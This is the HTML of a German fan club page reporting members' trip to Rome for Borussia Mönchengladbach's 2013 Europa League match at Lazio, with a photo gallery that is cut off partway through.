													<h3 id="site-title">
								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
								immer überall							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-14798" class="post-14798 post type-post status-publish format-standard has-post-thumbnail hentry category-invasion-saison-2012-13 category-saison-2012-13 tag-europa-league tag-invasion tag-lazio-rom tag-saison-2012-13 tag-sechzehntelfinale tag-stadio-olimpico">
	
	
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2012-13/invasion-saison-2012-13"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2012-13"  rel="category tag">Saison 2012/13</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Europa League Sechzehntelfinale bei Societa Sportiva Lazio Rom (2:0) am 21.02.2013			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/europa-league-sechzehntelfinale-bei-societa-sportiva-lazio-rom-20-am-21-02-2013" title="18:41" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2013-02-21T18:41:00+01:00">21. Februar 2013</time><time class="updated" datetime="2021-05-27T18:56:31+01:00">27. Mai 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/europa-league" rel="tag">Europa League</a>, <a href="http://borussen-mission.de/tag/invasion" rel="tag">Invasion</a>, <a href="http://borussen-mission.de/tag/lazio-rom" rel="tag">Lazio Rom</a>, <a href="http://borussen-mission.de/tag/saison-2012-13" rel="tag">Saison 2012/13</a>, <a href="http://borussen-mission.de/tag/sechzehntelfinale" rel="tag">Sechzehntelfinale</a>, <a href="http://borussen-mission.de/tag/stadio-olimpico" rel="tag">Stadio Olimpico</a></span></div>
		<div class="entry-content clearfix">
			
<p>Das Rückspiel in der Europa League Zwischenrunde in Rom wollten sich tausende Borussen nicht entgehen lassen, schließlich gab es noch eine berechtigte Hoffnung, dass unsere Borussia das Achtelfinale erreicht. Auf unterschiedlichen Wegen reisten sie in die Ewige Stadt am Tiber. Auch über 30 Borussen von der Borussen-Mission, den Kyffhäuserfohlen, den Starken Sachsen, den Ränzelstecher und auch einige Borussiafreunde waren dabei. Sie starteten mit einer Lufthansamaschine am Mittwoch zur Mittagszeit ab Berlin-Tegel die Mission “SPQR“, schließlich wollte man gewinnen und den Senat und das Volk von Rom (<strong>S</strong>enatus <strong>P</strong>opulus<strong>q</strong>ue <strong>R</strong>omanus) beeindrucken. Der Flughafen Fiumincino liegt in der Provinz Rom, etwa 30 Kilometer westlich von der Vatikanstadt, in der Region Latium, welche italienisch Lazio heißt. Von dort aus ging es mit 4 Taxen zum Hotel, die elegant russisch, zum Leidwesen der Fahrer, überbucht wurden. Jeder fand einen Platz in einem Taxi und so bezogen alle am frühen Nachmittag ihre Unterkunft. Nach einer kurzen Erfrischung und einer längeren Wartezeit machten sich die ersten Borussen auf dem Weg zum fast 2000 Jahre alten Kollosseum, einem Wahrzeichen Roms sowie Vorbild für viele spätere Stadien. Bemerkenswert ist, dass es über 400 Jahre für Veranstaltungen genutzt wurde, fast 50&nbsp;000 Zuschauer fasste und obwohl es für viele römische Bauten über die Jahre als Steinbruch diente, heute immer noch in einer beeindruckenden Größe dasteht. Leider war ein Besuch nicht mehr möglich, da nur bis 16 Uhr eingelassen wurde. Man wartete derweil am Konstantinbogen auf die fehlenden Borussen. Einer vertrieb sich bis zur Ankunft die Zeit mit moderner Schatzsuche. Gemeinsam ging es dann am Forum Romanum vorbei zum Kapitol. Dort trennten sich die Wege. Ein Teil machte sich auf Nahrungssuche und war über die gepfefferten Preise erstaunt, ein anderer Teil bestieg den Kapitolinischen Hügel, den kleinsten der klassischen sieben Hügel des Antiken Roms. Vorbei an der Kirche Santa Maria in Aracoeli begaben sie sich zum Fahrstuhl des Monumento Vittorio Emanuelle II., um auf dessen Dach den tollen Blick über Rom, speziell auf das Forum Romanum, zu genießen. Anschließend erfrischten sie sich an einem Brunnen der Wasserleitung Aqua Marcia, diese ist eine von ehemals 11 Wasserleitungen, die die Wasserversorgung Roms schon in der Antike sicherte und Wasser aus über 90 Kilometer Entfernung über Aquädukte noch heute bringt. Weiter ging es dann entlang des Kapitolsplatzes zur Tiberinsel. Nach so viel Kultur wurden später der Hunger und der Durst gestillt und mit dem Taxi machten sie sich dann zum verabredeten Treffpunkt, dem Hard Rockcafe. Nur wenige blieben dort und genossen den Abend, an dessen Ende sich alle wieder an der Hotelbar trafen. Um Mitternacht schloss diese und nachdem alles geleert war, fanden alle den Weg ins Hotelzimmer.</p>



<p>Nach dem Frühstück mit internationalen Gästen begab sich der Großteil zum Kollosseum um von dort aus eine Stadtrundfahrt zu machen, ein Missionar hatte zu diesem Zeitpunkt schon dieses Wahrzeichen besichtigt. Die Stadtrundfahrt führte an vielen historischen Stätten vorbei, die manche Borussen erliefen. Ein Höhepunkt der Fahrt war der Besuch des Petersdoms und der Aufstieg zur Aussichtsplattform. Jeder Borusse entdeckte Rom auf seine Weise. Die nachgereisten Borussen erreichten etwa zu dieser Zeit das Hotel und gesellten sich bald zu den vielen Borussen in der Stadt. Am Nachmittag trafen sich dann viele Borussen an der Spanischen Treppe, so auch Vorstandsmitglied Hans Meyer und der ehemalige Spieler Bachirou Salou. Gemeinsam gingen viele Borussen anschließend zum Platz des Volkes, den Piazza del Popolo, denn von dort aus sollten Busse zum Stadion fahren. Ein Großteil der Borussen marschierte gleich weiter zum Stadion und der andere Teil irrte lange herum, bis die Abfahrstelle gefunden wurde. Leider musste man sich dort in Geduld üben, vielleicht hatten die Verantwortlichen nicht mit den vielen Anhängern gerechnet. Nach einer gefühlten Ewigkeit waren alle in den Bussen und mit Polizeieskorte fuhren diese zum Stadio Olimpico. Die letzten Meter bis zum Stadion führten dann an den Tennisplätzen vorbei und so gab es keinen Kontakt mit den Heimfans oder Verkaufsstände. Nach kurzer Wartezeit und zügiger Kontrollen waren alle schnell im Stadion. Die Banner fanden auch noch einen Platz und pünktlich wurde das doch recht übersichtlich besuchte Spiel gegen den zweimaligen italienischen Meister und fünffachen Coppa Italia Gewinner angepfiffen.</p>



<p><strong><u>Zum Spiel:</u></strong> Unser Trainer Lucien Favre nahm gegenüber dem Hinspiel nur eine Änderung vor. Er brachte Thorben Marx für Roel Brouwers und zog damit Tony Jantschke wieder auf seine Rechtsverteidigerposition. Keine Mannschaft erspielte sich in der Anfangszeit eine Torchance, wobei die Gastgeber unsere Borussen erst einmal spielen ließen. In der zehnten Minute war es dann soweit. Einen Querpass von Martin Stranzl konnte Alvaro Dominguez nicht richtig annehmen. Darauf hatte der Laziospieler Candreva gehofft, sicherte sich den Ball und lief dann allein auf unseren MAtS zu. Dieser hatte gegen den platzierten Schuss keine Abwehrchance und musste hinter sich greifen. Im Block und auf dem Rasen war man geschockt, mit einem so schnellen Rückstand hatte kaum einer gerechnet. Die Laziali überließen unseren Fohlen wieder das Spiel. Diese hatten zwar viel Ballbesitz, aber keine Ideen um die kompakt stehenden Gastgeber aus der eigenen Hälfte zu locken und sich eine Torchance zu erarbeiten. In der Rückwärtsbewegung fehlte es dann auch an Einsatzbereitschaft und so machten die Hausherren mit ihrer zweiten Chance auch den zweiten Treffer. So ließ Havard Nordtveit einen Schuss von Radu aus zwanzig Metern zu. Diesen konnte MAtS zwar noch abwehren, aber der Römer Gonzalez war schneller als Oscar Wendt und trat das Spielgerät in die Maschen. Kurz vor der Halbzeit gab es eine ähnliche Situation, nur war diesmal Oscar Wendt zur Stelle und konnte klären. Ohne einen Torschuss gingen unsere Fohlen in die Kabine.</p>



<p>Ohne Spielerwechsel begann die zweite Halbzeit, aber am Spiel änderte sich nichts. Erst nach dem Wechsel von Juan Arango, der sich verletzt hatte, mit Amin Younes kam etwas Bewegung in das Spiel unserer Fohlen. So war es auch Amin, der den ersten Eckball herausholte. Nach diesem konnte auch der erste Torschuss nach über einer Stunde Spielzeit vermerkt werden, den Martin Stranzl aus der zweiten Reihe abgab. Dieser war aber für Lazios Schlussmann Marchetti kein Problem. Etwa zehn Minuten später versuchte Amin Younes nach einer Berührung mit Lazios Torwart einen Elfmeter zu bekommen. Der türkische Schiedsrichter Hüseyin Göcek entschied auf Schwalbe und zog die gelbe Karte. Es ergaben sich noch einige Möglichkeiten, aber ein Tor konnte weder Luuk de Jong noch Mike Hanke erzielen und so blieb es bei dem Spielstand.</p>



<p><strong><u>Fazit:</u></strong> In einem stimmungsmäßig kaum zu überbietenden Fußballspiel wurden unsere kämpfenden Fohlen zweimal eiskalt erwischt und konnten den Einzug ins Achtelfinal der Europa League nicht erreichen.</p>



<p>Obwohl unsere Fohlen am Ende ausschieden, feierten die über zehntausend Borussen ihre Mannschaft im Stadion. Nach fast einer Stunde Wartezeit stimmte Christopher Heimeroth noch eine HUMBA an und alle machten mit. Der Widerhall im ansonsten leeren Stadion ließ einem einen Schauer über den Rücken laufen. Nach dem die Stadiontore sich öffneten, begann ein Chaos. Es standen viele Busse mit unterschiedlichen Zielen bereit, aber man fand nur noch Platz im Bus zum Platz Venezia am Kapitol. Von dort aus liefen die meisten zum Hotel, die anderen genossen noch das römische Nachtleben. An der Hotelbar traf man sich zu später Stunde wieder.</p>



<p>Am Abreisetag ging es nach dem Frühstück mit den bestellten Taxen wieder zum Flughafen. Da ein Taxi fehlte, kamen nicht alle zeitgleich dort an. Irgendwann hatte aber jeder sein Flugticket und nach kurzer Flugdauer landete die Lufthansamaschine sicher wieder in Berlin-Tegel. Trotz Berufs- und Wochenendverkehr waren die Abholtaxen pünktlich und so kamen alle am Abend zu Hause an.</p>



<p>Alle Reisenden waren sich einig, dass es eine wahnsinnig schöne Zeit in Europa war und man nicht wieder 16 Jahre auf eine Fortsetzung warten möchte. Aus diesem Grund planten einige die nächste Unterstützung gleich am Wochenende gegen die jüngere Borussia.</p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-e4f6b461bc3c01c2e5d0b23be2fcae71-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1111.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1111.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1111.JPG"
				data-image-id="13716"
				data-title="2013-EL-ZR-Rom-1111"
				data-description=""
				data-image-slug="2013-el-zr-rom-1111"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1111"
					alt="2013-EL-ZR-Rom-1111"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1111.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1112.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1112.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1112.JPG"
				data-image-id="13717"
				data-title="2013-EL-ZR-Rom-1112"
				data-description=""
				data-image-slug="2013-el-zr-rom-1112"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1112"
					alt="2013-EL-ZR-Rom-1112"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1112.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1113.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1113.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1113.JPG"
				data-image-id="13714"
				data-title="2013-EL-ZR-Rom-1113"
				data-description=""
				data-image-slug="2013-el-zr-rom-1113"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1113"
					alt="2013-EL-ZR-Rom-1113"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1113.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1114.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1114.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1114.JPG"
				data-image-id="13712"
				data-title="2013-EL-ZR-Rom-1114"
				data-description=""
				data-image-slug="2013-el-zr-rom-1114"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1114"
					alt="2013-EL-ZR-Rom-1114"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1114.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1115.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1115.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1115.JPG"
				data-image-id="13715"
				data-title="2013-EL-ZR-Rom-1115"
				data-description=""
				data-image-slug="2013-el-zr-rom-1115"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1115"
					alt="2013-EL-ZR-Rom-1115"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1115.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1116.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1116.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1116.JPG"
				data-image-id="13713"
				data-title="2013-EL-ZR-Rom-1116"
				data-description=""
				data-image-slug="2013-el-zr-rom-1116"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1116"
					alt="2013-EL-ZR-Rom-1116"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1116.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1117.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1117.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1117.JPG"
				data-image-id="13720"
				data-title="2013-EL-ZR-Rom-1117"
				data-description=""
				data-image-slug="2013-el-zr-rom-1117"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1117"
					alt="2013-EL-ZR-Rom-1117"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1117.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1118.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1118.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1118.JPG"
				data-image-id="13718"
				data-title="2013-EL-ZR-Rom-1118"
				data-description=""
				data-image-slug="2013-el-zr-rom-1118"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1118"
					alt="2013-EL-ZR-Rom-1118"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1118.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1119.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1119.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1119.JPG"
				data-image-id="13721"
				data-title="2013-EL-ZR-Rom-1119"
				data-description=""
				data-image-slug="2013-el-zr-rom-1119"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1119"
					alt="2013-EL-ZR-Rom-1119"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1119.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1120.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1120.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1120.JPG"
				data-image-id="13719"
				data-title="2013-EL-ZR-Rom-1120"
				data-description=""
				data-image-slug="2013-el-zr-rom-1120"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1120"
					alt="2013-EL-ZR-Rom-1120"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1120.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1121.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1121.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1121.JPG"
				data-image-id="13722"
				data-title="2013-EL-ZR-Rom-1121"
				data-description=""
				data-image-slug="2013-el-zr-rom-1121"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1121"
					alt="2013-EL-ZR-Rom-1121"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1121.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1122.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1122.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1122.JPG"
				data-image-id="13723"
				data-title="2013-EL-ZR-Rom-1122"
				data-description=""
				data-image-slug="2013-el-zr-rom-1122"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1122"
					alt="2013-EL-ZR-Rom-1122"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1122.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1123.JPG"
				title=""
